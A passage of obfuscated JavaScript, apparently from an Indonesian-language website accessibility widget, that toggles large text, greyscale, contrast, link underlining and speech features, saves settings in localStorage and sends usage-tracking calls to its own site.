_0x48199c=_0x51461e[_0x126814(0x1d86)][_0x126814(0xb13)]('|'),_0x5891d4=0x79*0x11+-0xbb*0x1+-0x74e*0x1;while(!![]){switch(_0x48199c[_0x5891d4++]){case'0':_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0xc48)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'1':_0x51461e[_0x126814(0x5b2)](_0x2e314e,_0x51461e[_0x126814(0x22e3)])[_0x126814(0x22ab)](_0x51461e[_0x126814(0x1af4)],_0x51461e[_0x126814(0x1af4)]);continue;case'2':_0x51461e[_0x126814(0x16c7)](_0x2e314e,_0x51461e[_0x126814(0x589)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'3':_0x51461e[_0x126814(0x3066)](_0x1e9d8c,_0x51461e[_0x126814(0xe2c)])?!_0x51461e[_0x126814(0x354e)](_0x2e314e,_0x51461e[_0x126814(0x171)])[_0x126814(0x138a)](_0x51461e[_0x126814(0x1a1c)])&&(_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0x171)])[_0x126814(0x1ddc)](_0x51461e[_0x126814(0x1a1c)]),_0x51461e[_0x126814(0x2ff2)](_0x3ae39c)):_0x51461e[_0x126814(0x2ff2)](_0x3ae39c);continue;case'4':_0x51461e[_0x126814(0x1037)](_0x2e314e,_0x51461e[_0x126814(0x24cb)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;}break;}}if(_0x51461e[_0x126814(0xfe4)](_0x3bd743,_0x51461e[_0x126814(0x2b46)])){var _0x2f57df=_0x51461e[_0x126814(0x206c)][_0x126814(0xb13)]('|'),_0x27e71a=0xcbc*0x1+-0x7ec+0xe*-0x58;while(!![]){switch(_0x2f57df[_0x27e71a++]){case'0':_0x51461e[_0x126814(0x2396)](_0x2e314e,_0x51461e[_0x126814(0x589)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'1':_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0xc48)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'2':_0x51461e[_0x126814(0x354e)](_0x2e314e,_0x51461e[_0x126814(0x24cb)])[_0x126814(0x22ab)](_0x51461e[_0x126814(0x1af4)],_0x51461e[_0x126814(0x1af4)]);continue;case'3':_0x51461e[_0x126814(0x335c)](_0x2e314e,_0x51461e[_0x126814(0x22e3)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'4':_0x51461e[_0x126814(0x951)](_0x1e9d8c,_0x51461e[_0x126814(0xe2c)])?!_0x51461e[_0x126814(0xe11)](_0x2e314e,_0x51461e[_0x126814(0x171)])[_0x126814(0x138a)](_0x51461e[_0x126814(0x1acf)])&&(_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0x171)])[_0x126814(0x1ddc)](_0x51461e[_0x126814(0x1acf)]),_0x51461e[_0x126814(0x2ff2)](_0x3ae39c)):_0x51461e[_0x126814(0x2a9c)](_0x3ae39c);continue;}break;}}}}}function _0x3ae39c(){var _0x2f45ab=_0x47f12c,_0x3f7ec4=_0x51461e[_0x2f45ab(0x25c3)][_0x2f45ab(0xb13)]('|'),_0x42ba79=-0x1f73+0x10e9+0xe8a;while(!![]){switch(_0x3f7ec4[_0x42ba79++]){case'0':_0x51461e[_0x2f45ab(0x16c7)](_0x2e314e,_0x51461e[_0x2f45ab(0x1d83)])[_0x2f45ab(0x1ddc)](_0x51461e[_0x2f45ab(0x23af)]);continue;case'1':_0x51461e[_0x2f45ab(0x1b52)](_0x2e314e,_0x51461e[_0x2f45ab(0x14c3)])[_0x2f45ab(0x1ddc)](_0x51461e[_0x2f45ab(0x39ba)]);continue;case'2':_0x51461e[_0x2f45ab(0x1037)](_0x2e314e,_0x51461e[_0x2f45ab(0x368a)])[_0x2f45ab(0x1ddc)](_0x51461e[_0x2f45ab(0x2453)]);continue;case'3':_0x51461e[_0x2f45ab(0xf35)](_0x2e314e,_0x51461e[_0x2f45ab(0x2ae7)])[_0x2f45ab(0x1ddc)](_0x51461e[_0x2f45ab(0x2f78)]);continue;case'4':_0x51461e[_0x2f45ab(0x1b52)](_0x2e314e,_0x51461e[_0x2f45ab(0x4f3)])[_0x2f45ab(0x1ddc)](_0x51461e[_0x2f45ab(0x276b)]);continue;case'5':_0x51461e[_0x2f45ab(0x296)](_0x2e314e,_0x51461e[_0x2f45ab(0xa18)])[_0x2f45ab(0x1ddc)](_0x51461e[_0x2f45ab(0x27d1)]);continue;}break;}}function _0x4d67d7(){var _0x30a5d8=_0x47f12c,_0x1c2294=_0x18e377[_0x30a5d8(0x240)][_0x30a5d8(0xb13)]('|'),_0x30eb2c=-0x526+-0x1844+0x1d6a;while(!![]){switch(_0x1c2294[_0x30eb2c++]){case'0':_0x18e377[_0x30a5d8(0x1599)](_0x2e314e,_0x18e377[_0x30a5d8(0x326f)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0x34dd)]);continue;case'1':_0x18e377[_0x30a5d8(0x2430)](_0x2e314e,_0x18e377[_0x30a5d8(0x2083)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0x643)]);continue;case'2':_0x18e377[_0x30a5d8(0x2430)](_0x2e314e,_0x18e377[_0x30a5d8(0x214d)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0x296d)]);continue;case'3':_0x18e377[_0x30a5d8(0xcc2)](_0x2e314e,_0x18e377[_0x30a5d8(0x2622)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0x6f7)]);continue;case'4':_0x18e377[_0x30a5d8(0x24dd)](_0x2e314e,_0x18e377[_0x30a5d8(0xa4c)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0xae0)]);continue;case'5':_0x18e377[_0x30a5d8(0x1599)](_0x2e314e,_0x18e377[_0x30a5d8(0x3410)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0x25d1)]);continue;case'6':_0x18e377[_0x30a5d8(0x24dd)](_0x2e314e,_0x18e377[_0x30a5d8(0x16ca)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0xf81)]);continue;case'7':_0x18e377[_0x30a5d8(0x24dd)](_0x2e314e,_0x18e377[_0x30a5d8(0x16ca)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0x2078)]);continue;case'8':_0x18e377[_0x30a5d8(0xcc2)](_0x2e314e,_0x18e377[_0x30a5d8(0x16ca)])[_0x30a5d8(0x2798)+'s'](_0x18e377[_0x30a5d8(0x1f02)]);continue;}break;}}_0x51461e[_0x47f12c(0x1b52)](_0x2e314e,_0x51461e[_0x47f12c(0x23ed)])[_0x47f12c(0x2097)](function(_0x3d598e){var _0x452ecf=_0x47f12c;_0x3d598e[_0x452ecf(0x381d)+_0x452ecf(0x216a)]();var _0x3dea2b=_0x18e377[_0x452ecf(0xcc2)](_0x2e314e,_0x18e377[_0x452ecf(0xee2)])[_0x452ecf(0x22ab)](_0x18e377[_0x452ecf(0x194f)]);_0x18e377[_0x452ecf(0x30aa)](_0x3dea2b,_0x18e377[_0x452ecf(0x25a5)])?(_0x18e377[_0x452ecf(0x686)](_0x2e314e,_0x18e377[_0x452ecf(0xee2)])[_0x452ecf(0x22ab)](_0x18e377[_0x452ecf(0x194f)],_0x18e377[_0x452ecf(0x2da3)]),_0x18e377[_0x452ecf(0x24dd)](_0x2e314e,_0x18e377[_0x452ecf(0x1b11)])[_0x452ecf(0x1b12)]()):(_0x18e377[_0x452ecf(0x2c77)](_0x2e314e,_0x18e377[_0x452ecf(0xee2)])[_0x452ecf(0x22ab)](_0x18e377[_0x452ecf(0x194f)],_0x18e377[_0x452ecf(0x25a5)]),_0x18e377[_0x452ecf(0x1eae)](_0x2e314e,_0x18e377[_0x452ecf(0x1b11)])[_0x452ecf(0x17a8)]());}),_0x51461e[_0x47f12c(0xdc3)](_0x2e314e,_0x51461e[_0x47f12c(0x1e2e)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x15bd)](_0x2e314e,_0x51461e[_0x47f12c(0x2401)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x1895)](_0x2e314e,_0x51461e[_0x47f12c(0x26bc)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x23c2)](_0x2e314e,_0x51461e[_0x47f12c(0x536)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0xf35)](_0x2e314e,_0x51461e[_0x47f12c(0x2e50)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x2223)](_0x2e314e,_0x51461e[_0x47f12c(0x1c69)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x1adb)](_0x2e314e,_0x51461e[_0x47f12c(0x4f9)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0xde4)](_0x2e314e,_0x51461e[_0x47f12c(0x1503)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x2e4c)](_0x2e314e,_0x51461e[_0x47f12c(0x1d24)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x3933)](_0x2e314e,_0x51461e[_0x47f12c(0x524)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x3072)](_0x2e314e,_0x51461e[_0x47f12c(0x36d0)])[_0x47f12c(0x1b12)](),_0x51461e[_0x47f12c(0x3732)](_0x2e314e,_0x51461e[_0x47f12c(0x31b)])[_0x47f12c(0x120b)](function(_0x35b320,_0x468180){var _0x154906=_0x47f12c;_0x51461e[_0x154906(0x195)](_0x2e314e,_0x468180)[_0x154906(0x858)+'nt'](_0x51461e[_0x154906(0x718)],_0x51461e[_0x154906(0x201e)]);}),_0x51461e[_0x47f12c(0x3947)](_0x2e314e,_0x51461e[_0x47f12c(0x20a3)])[_0x47f12c(0x2097)](function(_0x24cfc1){var _0x380869=_0x47f12c,_0x218514=_0x51461e[_0x380869(0x223a)][_0x380869(0xb13)]('|'),_0x19c319=-0x31d*0x3+-0x5*0x6e8+-0xb*-0x3fd;while(!![]){switch(_0x218514[_0x19c319++]){case'0':_0x51461e[_0x380869(0x2883)](_0x5823f3,'no');continue;case'1':var _0x330127={'Gisxv':_0x51461e[_0x380869(0x1a8d)],'YPsRK':_0x51461e[_0x380869(0x948)]};continue;case'2':_0x51461e[_0x380869(0x348a)](hit_api_tracking,base_url_website,_0x51461e[_0x380869(0x213b)]);continue;case'3':_0x24cfc1[_0x380869(0x381d)+_0x380869(0x216a)]();continue;case'4':if(_0x51461e[_0x380869(0x169e)](_0x2e314e,_0x51461e[_0x380869(0x20a3)])[_0x380869(0x138a)](_0x51461e[_0x380869(0x238f)])){var _0x521bc3=_0x51461e[_0x380869(0x182b)][_0x380869(0xb13)]('|'),_0x3b869e=0x676*-0x5+0x99*-0xb+0x26e1;while(!![]){switch(_0x521bc3[_0x3b869e++]){case'0':_0x51461e[_0x380869(0x1b4c)](_0x2e314e,_0x51461e[_0x380869(0x20a3)])[_0x380869(0x2798)+'s'](_0x51461e[_0x380869(0x238f)]);continue;case'1':_0x51461e[_0x380869(0x335c)](_0x2e314e,_0x51461e[_0x380869(0x20a3)])[_0x380869(0x2eca)](_0x51461e[_0x380869(0x28a0)])[_0x380869(0x2798)+'s'](_0x51461e[_0x380869(0x315c)]);continue;case'2':localStorage[_0x380869(0x7ee)](_0x51461e[_0x380869(0x5d8)],_0x51461e[_0x380869(0x1467)]);continue;case'3':localStorage[_0x380869(0x7ee)](_0x51461e[_0x380869(0x861)],_0x51461e[_0x380869(0x1467)]);continue;case'4':_0x51461e[_0x380869(0xf35)](_0x2e314e,_0x51461e[_0x380869(0xf0e)])[_0x380869(0x120b)](function(_0x2a29b6,_0x81e62){var _0x512a79=_0x380869,_0x445840=_0x81e62[_0x512a79(0x1f8f)][_0x512a79(0x316e)];_0x445840[_0x512a79(0x2d6)](_0x330127[_0x512a79(0x3997)])&&(_0x81e62[_0x512a79(0x1f8f)]=_0x330127[_0x512a79(0x2567)]);});continue;}break;}}else _0x51461e[_0x380869(0x2ff2)](_0x1750c5);continue;}break;}});function _0x1750c5(){var _0x4f0b0a=_0x47f12c,_0x13052e=_0x18e377[_0x4f0b0a(0x27b5)][_0x4f0b0a(0xb13)]('|'),_0x2d8bf4=0x1f*0x1+0x353+-0x62*0x9;while(!![]){switch(_0x13052e[_0x2d8bf4++]){case'0':var _0x2660f3={'MpBjp':_0x18e377[_0x4f0b0a(0x233f)],'ZeunN':_0x18e377[_0x4f0b0a(0x23f7)]};continue;case'1':_0x18e377[_0x4f0b0a(0x2c77)](_0x2e314e,_0x18e377[_0x4f0b0a(0x39ad)])[_0x4f0b0a(0x1ddc)](_0x18e377[_0x4f0b0a(0x1919)]);continue;case'2':_0x18e377[_0x4f0b0a(0x289)](_0x2e314e,_0x18e377[_0x4f0b0a(0x2d51)])[_0x4f0b0a(0x120b)](function(_0x309833,_0x462959){var _0x1f38cf=_0x4f0b0a,_0x4f5eff=_0x462959[_0x1f38cf(0x1f8f)][_0x1f38cf(0x316e)];_0x4f5eff[_0x1f38cf(0x2d6)](_0x2660f3[_0x1f38cf(0x2b0a)])&&(_0x462959[_0x1f38cf(0x1f8f)]=_0x2660f3[_0x1f38cf(0x11bc)]);});continue;case'3':_0x18e377[_0x4f0b0a(0x289)](_0x2e314e,_0x18e377[_0x4f0b0a(0x39ad)])[_0x4f0b0a(0x2eca)](_0x18e377[_0x4f0b0a(0xf67)])[_0x4f0b0a(0x1ddc)](_0x18e377[_0x4f0b0a(0x1c3f)]);continue;case'4':_0x18e377[_0x4f0b0a(0x30aa)](_0x18e377[_0x4f0b0a(0x319f)](getOS),_0x18e377[_0x4f0b0a(0x1626)])||_0x18e377[_0x4f0b0a(0x30aa)](_0x18e377[_0x4f0b0a(0x1678)](getOS),_0x18e377[_0x4f0b0a(0x17d8)])?(localStorage[_0x4f0b0a(0x7ee)](_0x18e377[_0x4f0b0a(0x16ae)],'on'),_0x18e377[_0x4f0b0a(0x18df)](speachmobile,_0x18e377[_0x4f0b0a(0x14d1)](_0x18e377[_0x4f0b0a(0x11a6)],base_url_website))):(localStorage[_0x4f0b0a(0x7ee)](_0x18e377[_0x4f0b0a(0x1bae)],'on'),_0x18e377[_0x4f0b0a(0x24dd)](speach,_0x18e377[_0x4f0b0a(0x14d1)](_0x18e377[_0x4f0b0a(0x11a6)],base_url_website)));continue;}break;}}_0x51461e[_0x47f12c(0x123f)](_0x2e314e,_0x51461e[_0x47f12c(0x1318)])[_0x47f12c(0x2097)](function(_0x1b0ece){var _0x2da224=_0x47f12c;_0x1b0ece[_0x2da224(0x381d)+_0x2da224(0x216a)](),_0x18e377[_0x2da224(0x17ea)](_0x5823f3,'no'),_0x18e377[_0x2da224(0x69a)](hit_api_tracking,base_url_website,_0x18e377[_0x2da224(0x5d3)]);if(_0x18e377[_0x2da224(0x2cb7)](_0x2e314e,_0x18e377[_0x2da224(0xade)])[_0x2da224(0x138a)](_0x18e377[_0x2da224(0x1919)])&&_0x18e377[_0x2da224(0x18ce)](action_text_besar[_0x2da224(0x1425)],-0x2055*-0x1+0x1e7e+-0x7*0x8f9))_0x18e377[_0x2da224(0x2cd9)](clear_set_text_besar);else{var _0x1538c4=_0x18e377[_0x2da224(0x889)][_0x2da224(0xb13)]('|'),_0x4cf063=0x89c+-0x131c+0xa80;while(!![]){switch(_0x1538c4[_0x4cf063++]){case'0':_0x18e377[_0x2da224(0x2430)](_0x2e314e,_0x18e377[_0x2da224(0xade)])[_0x2da224(0x2eca)](_0x18e377[_0x2da224(0xf67)])[_0x2da224(0x1ddc)](_0x18e377[_0x2da224(0x1c3f)]);continue;case'1':if(_0x18e377[_0x2da224(0x30aa)](action_text_besar[_0x2da224(0x1425)],0x1*-0x20fb+-0x3*0xce7+0x47b0))localStorage[_0x2da224(0x7ee)](_0x18e377[_0x2da224(0x37c1)],'1'),_0x18e377[_0x2da224(0x319f)](text_besar_1);else{if(_0x18e377[_0x2da224(0x2cfd)](action_text_besar[_0x2da224(0x1425)],0xdf4+-0x2*0xdd8+0xdbd))localStorage[_0x2da224(0x7ee)](_0x18e377[_0x2da224(0x37c1)],'2'),_0x18e377[_0x2da224(0x319f)](text_besar_2);else{if(_0x18e377[_0x2da224(0x37b2)](action_text_besar[_0x2da224(0x1425)],-0x31*-0x1b+0x679+-0xba2))localStorage[_0x2da224(0x7ee)](_0x18e377[_0x2da224(0x37c1)],'3'),_0x18e377[_0x2da224(0x6f4)](text_besar_3);else _0x18e377[_0x2da224(0xbdc)](action_text_besar[_0x2da224(0x1425)],0xd6*0x2+0x19*-0x35+0x384)&&(localStorage[_0x2da224(0x7ee)](_0x18e377[_0x2da224(0x37c1)],'4'),_0x18e377[_0x2da224(0x319f)](text_besar_4));}}continue;case'2':action_text_besar[_0x2da224(0x39a)](-0x523+0x12ab+0x1*-0xd87);continue;case'3':_0x18e377[_0x2da224(0x1f3e)](load_active_text_besar);continue;case'4':_0x18e377[_0x2da224(0x1b36)](clear_set_text_kecil);continue;}break;}}}),_0x51461e[_0x47f12c(0x1170)](_0x2e314e,_0x51461e[_0x47f12c(0x1ac7)])[_0x47f12c(0x2097)](function(_0x2b4263){var _0x4a2ba5=_0x47f12c,_0x2968de=_0x18e377[_0x4a2ba5(0x2467)][_0x4a2ba5(0xb13)]('|'),_0x302e0c=0x25f5+0x755*0x2+-0x1*0x349f;while(!![]){switch(_0x2968de[_0x302e0c++]){case'0':_0x18e377[_0x4a2ba5(0x24dd)](_0x5823f3,'no');continue;case'1':_0x18e377[_0x4a2ba5(0x69a)](hit_api_tracking,base_url_website,_0x18e377[_0x4a2ba5(0x254d)]);continue;case'2':var _0xed75b6={'AIYJA':_0x18e377[_0x4a2ba5(0xb1c)],'Oovvw':_0x18e377[_0x4a2ba5(0x1cf5)],'ohFZM':_0x18e377[_0x4a2ba5(0x1039)],'vpPWW':_0x18e377[_0x4a2ba5(0x1ba6)],'YLBSZ':_0x18e377[_0x4a2ba5(0x1f75)],'TTWQT':_0x18e377[_0x4a2ba5(0x8a1)],'snyGx':_0x18e377[_0x4a2ba5(0x2857)],'wAjjA':_0x18e377[_0x4a2ba5(0x1dc8)],'DcCqX':_0x18e377[_0x4a2ba5(0x3908)]};continue;case'3':_0x2b4263[_0x4a2ba5(0x381d)+_0x4a2ba5(0x216a)]();continue;case'4':if(_0x18e377[_0x4a2ba5(0x2515)](_0x2e314e,_0x18e377[_0x4a2ba5(0x362e)])[_0x4a2ba5(0x138a)](_0x18e377[_0x4a2ba5(0x1919)])&&_0x18e377[_0x4a2ba5(0x255f)](action_grey_scale_widget[_0x4a2ba5(0x1425)],-0x117e*0x1+-0x105e+0x21df)){var _0x3a27f2=_0x18e377[_0x4a2ba5(0x22c9)][_0x4a2ba5(0xb13)]('|'),_0x5bdd32=0x9a9*-0x3+0x268b+0xcc*-0xc;while(!![]){switch(_0x3a27f2[_0x5bdd32++]){case'0':_0x18e377[_0x4a2ba5(0x29e)](strip_loading_v3,_0x18e377[_0x4a2ba5(0x180b)],_0x18e377[_0x4a2ba5(0x2206)],_0x18e377[_0x4a2ba5(0x34b8)]);continue;case'1':_0x18e377[_0x4a2ba5(0x1599)](_0x2e314e,_0x18e377[_0x4a2ba5(0x362e)])[_0x4a2ba5(0x2798)+'s'](_0x18e377[_0x4a2ba5(0x1919)]);continue;case'2':localStorage[_0x4a2ba5(0x3a3)](_0x18e377[_0x4a2ba5(0x83c)]);continue;case'3':_0x18e377[_0x4a2ba5(0x2515)](_0x2e314e,_0x18e377[_0x4a2ba5(0x97b)])[_0x4a2ba5(0x217c)](_0x18e377[_0x4a2ba5(0x2b79)]);continue;case'4':_0x18e377[_0x4a2ba5(0x2430)](_0x2e314e,_0x18e377[_0x4a2ba5(0x180b)])[_0x4a2ba5(0x1b12)]();continue;case'5':action_grey_scale_widget[_0x4a2ba5(0x1425)]=-0x1*-0x1aff+0xb23*0x3+-0x3c68;continue;case'6':_0x18e377[_0x4a2ba5(0x686)](_0x2e314e,_0x18e377[_0x4a2ba5(0xa34)])[_0x4a2ba5(0x120b)](function(_0x24dca3,_0x22849b){var _0x22af17=_0x4a2ba5,_0x495a22=_0xed75b6[_0x22af17(0x15fe)][_0x22af17(0xb13)]('|'),_0x7c206a=0x74c*0x1+-0x472*0x3+0x305*0x2;while(!![]){switch(_0x495a22[_0x7c206a++]){case'0':_0x481018[_0x22af17(0x2d6)](_0xed75b6[_0x22af17(0x2c20)])&&(_0x22849b[_0x22af17(0x1f8f)]=_0xed75b6[_0x22af17(0x1a93)]);continue;case'1':_0x481018[_0x22af17(0x2d6)](_0xed75b6[_0x22af17(0x3a12)])&&(_0x22849b[_0x22af17(0x1f8f)]=_0xed75b6[_0x22af17(0x567)]);continue;case'2':var _0x481018=_0x22849b[_0x22af17(0x1f8f)][_0x22af17(0x316e)];continue;case'3':_0x481018[_0x22af17(0x2d6)](_0xed75b6[_0x22af17(0x337d)])&&(_0x22849b[_0x22af17(0x1f8f)]=_0xed75b6[_0x22af17(0x28e4)]);continue;case'4':_0x481018[_0x22af17(0x2d6)](_0xed75b6[_0x22af17(0xa6c)])&&(_0x22849b[_0x22af17(0x1f8f)]=_0xed75b6[_0x22af17(0x3694)]);continue;}break;}});continue;case'7':_0x18e377[_0x4a2ba5(0x17ea)](_0x2e314e,_0x18e377[_0x4a2ba5(0x14b7)])[_0x4a2ba5(0x1a1e)]({'filter':''});continue;case'8':_0x18e377[_0x4a2ba5(0x26e8)](action_contrash_widget[_0x4a2ba5(0x1425)],0x2*0x13d+0x1*-0x1559+0x97*0x20)&&_0x18e377[_0x4a2ba5(0xd52)](action_warna_kode_1,_0x18e377[_0x4a2ba5(0x1128)]);continue;case'9':_0x18e377[_0x4a2ba5(0x151b)](strip_loading_v3,_0x18e377[_0x4a2ba5(0x180b)],_0x18e377[_0x4a2ba5(0x64d)],_0x18e377[_0x4a2ba5(0x34b8)]);continue;case'10':_0x18e377[_0x4a2ba5(0x2515)](_0x2e314e,_0x18e377[_0x4a2ba5(0x362e)])[_0x4a2ba5(0x2eca)](_0x18e377[_0x4a2ba5(0xf67)])[_0x4a2ba5(0x2798)+'s'](_0x18e377[_0x4a2ba5(0x1c3f)]);continue;case'11':_0x18e377[_0x4a2ba5(0xda2)](strip_loading_v3,_0x18e377[_0x4a2ba5(0x180b)],_0x18e377[_0x4a2ba5(0x118f)],_0x18e377[_0x4a2ba5(0x34b8)]);continue;}break;}}else{if(_0x18e377[_0x4a2ba5(0x39a6)](action_grey_scale_widget[_0x4a2ba5(0x1425)],0x4*0x283+0x167b+-0x2087))localStorage[_0x4a2ba5(0x7ee)](_0x18e377[_0x4a2ba5(0x83c)],'1'),_0x18e377[_0x4a2ba5(0x1f3e)](load_active_grey_scale),action_grey_scale_widget[_0x4a2ba5(0x39a)](0x1757+0x1c*-0x161+0xf46);else{if(_0x18e377[_0x4a2ba5(0x37b2)](action_grey_scale_widget[_0x4a2ba5(0x1425)],0x2284+0x1312+-0x3595))localStorage[_0x4a2ba5(0x7ee)](_0x18e377[_0x4a2ba5(0x83c)],'2'),_0x18e377[_0x4a2ba5(0x326e)](load_active_grey_scale_v2),action_grey_scale_widget[_0x4a2ba5(0x39a)](-0x5f9+-0x37d*-0x9+0x1*-0x196b);else _0x18e377[_0x4a2ba5(0x1080)](action_grey_scale_widget[_0x4a2ba5(0x1425)],-0x82d*-0x4+-0xbd8+-0x9d*0x22)&&(localStorage[_0x4a2ba5(0x7ee)](_0x18e377[_0x4a2ba5(0x83c)],'3'),_0x18e377[_0x4a2ba5(0x1f3e)](load_active_grey_scale_v3),action_grey_scale_widget[_0x4a2ba5(0x39a)](0x85*0x32+0x1caa+-0x47*0xc5));}}continue;}break;}}),_0x51461e[_0x47f12c(0x2de8)](_0x2e314e,_0x51461e[_0x47f12c(0x32d7)])[_0x47f12c(0x2097)](function(_0x272203){var _0x48f62d=_0x47f12c,_0x2e6bc0=_0x18e377[_0x48f62d(0x1b5c)][_0x48f62d(0xb13)]('|'),_0x2e9fbc=0x1869+-0x18a9*-0x1+-0x3112;while(!![]){switch(_0x2e6bc0[_0x2e9fbc++]){case'0':_0x18e377[_0x48f62d(0x8b1)](hit_api_tracking,base_url_website,_0x18e377[_0x48f62d(0x1549)]);continue;case'1':if(_0x18e377[_0x48f62d(0xb8b)](_0x2e314e,_0x18e377[_0x48f62d(0x2c69)])[_0x48f62d(0x138a)](_0x18e377[_0x48f62d(0x1919)])&&_0x18e377[_0x48f62d(0x2cfd)](action_contrash_widget[_0x48f62d(0x1425)],0x2*0xe8+-0xb99*-0x1+-0x7f*0x1b)){var _0x4e6619=_0x18e377[_0x48f62d(0x2c1b)][_0x48f62d(0xb13)]('|'),_0x3ae41c=-0xe9*0x9+-0x23*0x2f+0x2*0x74f;while(!![]){switch(_0x4e6619[_0x3ae41c++]){case'0':_0x18e377[_0x48f62d(0x2430)](action_warna_kode_2,_0x18e377[_0x48f62d(0x34b8)]);continue;case'1':_0x18e377[_0x48f62d(0x2827)](action_warna_kode_1,_0x18e377[_0x48f62d(0x34b8)]);continue;case'2':_0x18e377[_0x48f62d(0x191d)](action_warna_kode_3,_0x18e377[_0x48f62d(0x34b8)]);continue;case'3':_0x18e377[_0x48f62d(0x24dd)](_0x2e314e,_0x18e377[_0x48f62d(0x2c69)])[_0x48f62d(0x2798)+'s'](_0x18e377[_0x48f62d(0x1919)]);continue;case'4':_0x18e377[_0x48f62d(0xda2)](strip_loading_v4,_0x18e377[_0x48f62d(0x3013)],_0x18e377[_0x48f62d(0x2206)],_0x18e377[_0x48f62d(0x34b8)]);continue;case'5':_0x18e377[_0x48f62d(0x1a41)](_0x2e314e,_0x18e377[_0x48f62d(0x2482)])[_0x48f62d(0x1b12)]();continue;case'6':action_contrash_widget[_0x48f62d(0x1425)]=0x1*0xce5+0x1b49+-0x8b*0x4a;continue;case'7':_0x18e377[_0x48f62d(0xa11)](_0x2e314e,_0x18e377[_0x48f62d(0x2d8e)])[_0x48f62d(0x217c)](_0x18e377[_0x48f62d(0x5d7)]);continue;case'8':_0x18e377[_0x48f62d(0x2acf)](_0x2e314e,_0x18e377[_0x48f62d(0x2c69)])[_0x48f62d(0x2eca)](_0x18e377[_0x48f62d(0xf67)])[_0x48f62d(0x2798)+'s'](_0x18e377[_0x48f62d(0x1c3f)]);continue;case'9':_0x18e377[_0x48f62d(0x21fc)](action_warna_kode_4,_0x18e377[_0x48f62d(0x34b8)]);continue;case'10':_0x18e377[_0x48f62d(0x13d5)](_0x2e314e,_0x18e377[_0x48f62d(0x34ec)])[_0x48f62d(0x17a8)]();continue;case'11':_0x18e377[_0x48f62d(0x29e)](strip_loading_v4,_0x18e377[_0x48f62d(0x3013)],_0x18e377[_0x48f62d(0x118f)],_0x18e377[_0x48f62d(0x34b8)]);continue;case'12':_0x18e377[_0x48f62d(0x29e)](strip_loading_v4,_0x18e377[_0x48f62d(0x3013)],_0x18e377[_0x48f62d(0x755)],_0x18e377[_0x48f62d(0x34b8)]);continue;case'13':localStorage[_0x48f62d(0x3a3)](_0x18e377[_0x48f62d(0x2c7a)]);continue;case'14':_0x18e377[_0x48f62d(0x54f)](action_garis_bawahi_tautan_widget[_0x48f62d(0x1425)],-0x4*-0x503+-0x17bf+-0x3b3*-0x1)&&(_0x18e377[_0x48f62d(0x2cfd)](action_garis_bawahi_tautan_widget[_0x48f62d(0x1425)],-0x2f8+0x11e*-0x13+0x15*0x127)&&(_0x18e377[_0x48f62d(0x69a)](action_perataan_text_1_2,_0x18e377[_0x48f62d(0x2201)],_0x18e377[_0x48f62d(0x1128)]),_0x18e377[_0x48f62d(0x1a65)](action_perataan_text_1_2,_0x18e377[_0x48f62d(0x670)],_0x18e377[_0x48f62d(0x34b8)])),_0x18e377[_0x48f62d(0x35d2)](action_garis_bawahi_tautan_widget[_0x48f62d(0x1425)],0x1d*-0x10d+0x15a5+-0x57*-0x1a)&&(_0x18e377[_0x48f62d(0x8b1)](action_perataan_text_1_2,_0x18e377[_0x48f62d(0x2201)],_0x18e377[_0x48f62d(0x34b8)]),_0x18e377[_0x48f62d(0x69a)](action_perataan_text_1_2,_0x18e377[_0x48f62d(0x670)],_0x18e377[_0x48f62d(0x1128)])));continue;case'15':_0x18e377[_0x48f62d(0x54f)](cek_action_sound_search[_0x48f62d(0x1425)],0x16bb+0x298*-0x1+-0x5*0x407)&&_0x18e377[_0x48f62d(0x1472)](setTimeout,()=>{var _0x45b577=_0x48f62d;_0x2690bb[_0x45b577(0x1184)](callfunction,_0x2690bb[_0x45b577(0x30b)]);},0x8*0x2ac+-0x18*0x17d+-0x17*-0xa4);continue;case'16':_0x18e377[_0x48f62d(0x151b)](strip_loading_v4,_0x18e377[_0x48f62d(0x3013)],_0x18e377[_0x48f62d(0x64d)],_0x18e377[_0x48f62d(0x34b8)]);continue;case'17':_0x18e377[_0x48f62d(0x2628)](_0x2e314e,_0x18e377[_0x48f62d(0x1e8d)])[_0x48f62d(0x120b)](function(_0x3a7c87,_0x150abc){var 